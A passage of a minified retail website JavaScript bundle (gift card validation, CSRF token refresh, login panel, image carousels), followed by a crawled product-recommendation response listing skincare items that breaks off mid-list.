\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),s=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),p=i(42),h=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),C=i(51),w=i(52),E=[r.a,s.a,n.a,o.a,l.a,u.a,c.a,d.a,p.a,h.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,C.a,w.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function s(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:s,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=s(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),s=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>s&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),s=i(30),n=i(62),o=i(78);function l(){!s.registerForm.hasClass("d-none")&&s.loginForm.hasClass("d-none")&&(s.registerForm.addClass("d-none"),s.loginForm.removeClass("d-none"))}function u(){n.makeInactive(s.appTrayButton),n.makeInactive(s.refinementsPanel),s.overlayElement.removeClass("adjust-modal"),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.overlayElement),n.makeInactive(s.bazaarvoicePanel),n.enableScrollCheck(s.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(s.htmlTag);else if(n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.refinementsPanel),n.makeInactive(s.bazaarvoicePanel),n.makeActive(t),s.overlayElement.removeClass("adjust-modal"),n.makeActive(s.overlayElement),n.disableScrollCheck(s.htmlTag),t.hasClass("minicart"))n.makeActive(s.miniCartPanel);else if(t.hasClass("search"))n.makeActive(s.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(s.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(s.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(s.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(s.htmlTag).hasClass("desktop")&&$(s.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function p(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);s.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),s=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){s.val(t),p(i,a,e)}))})):p(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){s.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){s.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(s.searchPanel):$(this).hasClass("account-link")?n.makeActive(s.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(s.wishListPanel)}))}))},appTrayCloseButton:function(){s.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){s.document.on("click",".filter-results",(function(){n.makeActive(s.refinementsPanel),n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeActive(s.overlayElement),s.overlayElement.addClass("adjust-modal")})),s.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(s.refinementsPanel),n.makeInactive(s.overlayElement),s.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){s.formSwichButton.on("click",(function(){s.loginForm.addClass("d-none"),s.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){s.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",s=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&s==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?s+1:s,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===s?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?s+1:s,'"/>\n                    </a>\n                    '),r+=o),i&&s==a){var u=""===r?0:s+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,n=!0}s++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,s={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{r=new o(e,s)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),s=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,h&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(s.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},99:function(e,t,i){"use strict";var a=i(32),r=i(119);function s(e,t){for(var i=0;i<t.length;i++){var a=t[i];if(e.substr(0,a.length)===a)return!0}return!1}function n(e){if(void 0===e)return{};var t=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:s(e,t),giftCertIsSingleUse:s(e,i)}}function o(e){var t=""===e,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),r=$(".partial-redemption-msg"),s=n(e),o=s.giftCertNeedsPin,l=s.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||t),$(".js-reCaptcha").toggleClass("d-none",o||t),$(".js-giftcert-check-balance button").attr("disabled",t),$("#btnGiftCertCheckBalance").attr("disabled",t),$("#btnGiftCertRedeem").attr("disabled",o||t),r.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(e,t){$(t).attr("disabled",(function(){return l}))}))}e.exports={giftCertificateCommon:r,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(e){var t=e.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(t)}),200)),$("#giftCertCode").on("focus",(function(e){var t=e.target.value;n(t).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(t)})),$("#giftCertPin").on("input",a((function(e){var t=""!==e.target.value;$("#btnGiftCertRedeem").attr("disabled",!t)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768884544265&_device=mac&userId=&cookieId=abQ4Tc48tWgf24tDcd2cRngrXo&emailId=&anchors=id%3A%3A000741285%7C%7Csku%3A%3AR425963006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abQ4Tc48tWgf24tDcd2cRngrXo%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000741285%22%2C%22sku%22%3A%22R425963006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 831
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000536700","product_name":"Mattifying Moisturising Skin Care with Tropical Resins 50ml","image_url":"http://i8.amplience.net/i/liberty/000536700-R106189006-1?","product_url":"https://www.libertylondon.com/uk/mattifying-moisturising-skin-care-with-tropical-resins-50ml-000536700.html"},{"id":"000855434","product_name":"Nocturne Night Balm 75ml","image_url":"http://i8.amplience.net/i/liberty/000855434-R690535006-2?","product_url":"https://www.libertylondon.com/uk/nocturne-night-balm-75ml-000855434.html"},{"id":"000844156","product_name":"The Light Moisturiser Fragrance Free 50ml","image_url":"http://i8.amplience.net/i/liberty/000844156-R653792006-4?","product_url":"https://www.libertylondon.com/uk/the-light-moisturiser-fragrance-free-50ml-000844156.html"},{"id":"000853311","product_name":"Radiance Light Serum 30ml","image_url":"http://i8.amplience.net/i/liberty/000853311-R683757006-1?","product_url":"https://www.libertylondon.com/uk/radiance-light-serum-30ml-000853311.html"},{"id":"000804133","product_name":"Resist Barrier Repair Advanced Moisturiser 50ml","image_url":"http://i8.amplience.net/i/liberty/000804133-R562881006-1?","product_url":"https://www.libertylondon.com/uk/resist-barrier-repair-advanced-moisturiser-50ml-000804133.html"},{"id":"000511192","product_name":"Soothing Hydrating Lotion 60ml","image_url":"http://i8.amplience.net/i/liberty/000511192-R035581006-2?","product_url":"https://www.libertylondon.com/uk/soothing-hydrating-lotion-60ml-000511192.html"},{"id":"000796013","product_name":"The Moisturising Soft Cream 15ml","image_url":"http://i8.amplience.net/i/liberty/000796013-R543138006-4?","product_url":"https://www.libertylondon.com/uk/the-moisturising-soft-cream-15ml-000796013.html"},{"id":"000824067","product_name":"Eye Matrix Mask 5 x 